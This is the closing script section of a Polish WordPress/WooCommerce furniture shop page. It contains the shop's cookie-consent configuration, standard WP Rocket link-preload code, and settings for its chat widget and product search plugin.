Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E \u003Cbr\u003E\u003Cbr\u003EW tym mo\u017cesz dobrowolnie wybra\u0107, na kt\u00f3ry typ plik\u00f3w cookie chcia\u0142by\u015b wyrazi\u0107 zgod\u0119. Klikaj\u0105c przycisk \u201eAkceptuj\u0119 wszystkie\u201d wyra\u017casz zgod\u0119 na stosowanie plik\u00f3w cookies zgodnie z ustawieniami Twojej przegl\u0105darki. Zgod\u0119 mo\u017cesz wycofa\u0107 w dowolnej chwili poprzez usuni\u0119cie plik\u00f3w cookies z przegl\u0105darki."},{"title":"Niezb\u0119dne pliki cookies","description":"Te pliki cookies s\u0105 niezb\u0119dne do prawid\u0142owego dzia\u0142ania naszej strony internetowej. S\u0142u\u017c\u0105 one zapewnieniu podstawowych funkcjonalno\u015bci strony, dlatego nie mo\u017cesz z nich zrezygnowa\u0107. Mo\u017cesz je zablokowa\u0107 w ustawieniach swojej przegl\u0105darki, ale niekt\u00f3re funkcje naszej strony mog\u0105 nie dzia\u0142a\u0107 prawid\u0142owo.","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"name":"pressidium_cookie_consent","domain":".meblearkadius.pl","expiration":"182 dni","path":"","description":"Ciasteczko instalowane w celu zapami\u0119tania wyboru ustawie\u0144 cookies","is_regex":false},{"name":"wp_woocommerce_session_","domain":".meblearkadius.pl","expiration":"2 dni","path":"","description":"Zawiera unikalny kod dla ka\u017cdego klienta, dzi\u0119ki czemu wiadomo, gdzie znale\u017a\u0107 dane koszyka w bazie danych dla ka\u017cdego klienta.","is_regex":false},{"name":"woocommerce_cart_hash","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"woocommerce_items_in_cart","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"PHPSESSID","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Plik PHPSESSID jest plikiem natywnym PHP i pozwala witrynom na zapami\u0119tywanie danych dotycz\u0105cych stanu sesji.","is_regex":false},{"name":"wordpress_*","domain":".meblearkadius.pl","expiration":"","path":"","description":"Pliki cookies zapewniaj\u0105ce podstawowe funkcjonalno\u015bci Woocommerce","is_regex":false},{"name":"test_cookie","domain":".doubleclick.net","expiration":"15 minut","path":"","description":"Ciasteczko test_cookie jest ustawiane przez doubleclick.net i s\u0142u\u017cy do sprawdzenia, czy przegl\u0105darka u\u017cytkownika obs\u0142uguje ciasteczka.","is_regex":false},{"name":"cht_country_code","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zapami\u0119tanie j\u0119zyka widgetu chata","is_regex":false}]},{"title":"Analityczne pliki cookies","description":"To pliki cookies kt\u00f3re pozwalaj\u0105 na przesy\u0142anie anonimowych danych o zachowaniu u\u017cytkownik\u00f3w na stronie. Dzi\u0119ki nim mo\u017cemy analizowa\u0107 statystyki i poprawia\u0107 jako\u015b\u0107 i wygod\u0119 naszej strony internetowej.","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_ga","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Ciasteczko _ga, zainstalowane przez Google Analytics, oblicza dane dotycz\u0105ce odwiedzaj\u0105cych, sesji i kampanii oraz \u015bledzi wykorzystanie strony w celu sporz\u0105dzania raportu analitycznego witryny. Ciasteczko przechowuje informacje anonimowo i przypisuje losowo wygenerowany numer w celu rozpoznania unikalnych odwiedzaj\u0105cych.","is_regex":false},{"name":"_gid","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zainstalowane przez Google Analytics ciasteczko _gid przechowuje informacje o tym, jak odwiedzaj\u0105cy korzystaj\u0105 ze strony internetowej, a tak\u017ce tworzy raport analityczny dotycz\u0105cy wydajno\u015bci witryny. Niekt\u00f3re z gromadzonych danych obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, ich \u017ar\u00f3d\u0142o oraz odwiedzane przez nich strony, wszystko anonimowo.","is_regex":false},{"name":"_gat","domain":".meblearkadius.pl","expiration":"1 minuta","path":"","description":"To ciasteczko jest zainstalowane przez Google Universal Analytics w celu ograniczenia liczby \u017c\u0105da\u0144, a tym samym zmniejszenia zbierania danych na stronach o du\u017cym ruchu.","is_regex":false},{"name":"_ga*","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Google Analytics ustawia to ciasteczko, aby przechowywa\u0107 i zlicza\u0107 wy\u015bwietlenia stron.","is_regex":true},{"name":"activechatyWidgets","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false},{"name":"atyWidget_0","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false}]},{"title":"Reklamowe pliki cookies","description":"Reklamowe pliki cookies pozwalaj\u0105 na \u015bledzenie u\u017cytkownik\u00f3w na stronach internetowych. Ich celem jest wy\u015bwietlanie dostosowanych i spersonalizowanych reklam dla poszczeg\u00f3lnych u\u017cytkownik\u00f3w.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"","description":"","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"","description":""}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":6,"version":"1.7.1"},"api":{"rest_url":"https://meblearkadius.pl/wp-json/","route":"pressidium-cookie-consent/v1/settings","consent_route":"pressidium-cookie-consent/v1/consent","consents_route":"pressidium-cookie-consent/v1/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":true,"floating_button":{"enabled":false,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
//# sourceURL=cookie-consent-client-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=f164c0288f3101a03585" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/podsumowanie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://meblearkadius.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"eb3ed8ac58","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Napisz do nas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"6251044603","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/561348593984677","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/561348593984677","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6251044603","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11725358706" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Sprzedawca","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"Szukaj","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","mob_overlay_label":"Otw\u00f3rz wyszukiwanie w nak\u0142adce mobilnej","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
